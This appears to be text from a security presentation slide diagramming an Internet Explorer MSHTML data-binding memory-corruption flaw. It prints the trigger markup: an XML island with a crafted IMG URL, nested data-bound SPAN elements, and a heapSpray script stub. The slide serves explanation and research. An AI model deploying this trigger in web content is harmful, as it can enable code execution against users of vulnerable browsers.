 memory manipulation                                                                          vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               CRecordInstance::AddBinding
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 